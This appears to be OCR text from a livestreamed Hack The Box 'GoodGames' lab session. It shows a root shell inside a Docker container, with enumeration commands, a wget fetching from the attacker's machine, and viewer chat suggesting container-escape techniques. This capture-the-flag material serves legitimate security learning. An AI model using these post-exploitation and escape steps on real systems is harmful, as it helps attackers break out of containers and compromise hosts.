 Project — ~/HTB — Atom
notes.txt — ~/results/g...
Burp Suite Professional ...
Mozilla Firefox
Flask Volt Dashboard - ...
0:3:n
0:3:nc - "kali" 1#,4#
File Edit View Search Terminal Help
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwx------ 3 root root 4096 Nov  5 15:23 .cache
drwx------ 2 root root 4096 Mar 21 22:57 .gnupg
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
root@3a453ab39d3d:/backend# ls -l /opt
ls -l /opt
total 0
root@3a453ab39d3d:/backend# ls -la /opt
ls -la /opt
total 8
drwxr-xr-x 2 root root 4096 Nov 12  2018 .
drwxr-xr-x 1 root root 4096 Nov  5 15:23 ..
root@3a453ab39d3d:/backend# fdisk -l
fdisk -l
root@3a453ab39d3d:/backend# capsh --print
capsh --print
bash: capsh: command not found
root@3a453ab39d3d:/backend# find / -name docker.sock 2>/dev/null
find / -name docker.sock 2>/dev/null
root@3a453ab39d3d:/backend# find / -name docker 2> /dev/null
find / -name docker 2> /dev/null
root@3a453ab39d3d:/backend# find / -name *docker* 2> /dev/null
find / -name *docker* 2> /dev/null
/etc/dpkg/dpkg.cfg.d/docker-apt-speedup
/etc/apt/apt.conf.d/docker-no-languages
/etc/apt/apt.conf.d/docker-gzip-indexes
/etc/apt/apt.conf.d/docker-clean
/etc/apt/apt.conf.d/docker-autoremove-suggests
/.dockerenv
root@3a453ab39d3d:/backend# uname -a
uname -a
Linux 3a453ab39d3d 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64 GNU/Linux
root@3a453ab39d3d:/backend# cd /tmp
cd /tmp
root@3a453ab39d3d:/tmp# wget http://10.10.14.46/
0 1# sudo 2 zsh 3* nc 4# nc 5- zsh ↑ 4h 34m 18s 0.5 0.7 0.9 2022-03-21 19:07 kali
HTB: GoodGames
Sub Goal 32 / 100 Total Subs
# 0xm3llon
did nmap says something like server i
tornado or something?
# 0xm3llon
Nice
# FroMastr
check capabilities
# YearXero
cr8escape?
# FroMastr
hacktricks has one in it
# Nightbot
Check out these other Cybersecurity
streamers!
https://infosecstreams.github.io/
# FroMastr
getcap -r / 2>/dev/null
# FroMastr
i agree
# FroMastr
this docker escaping is not begginer
# FroMastr
did peas finish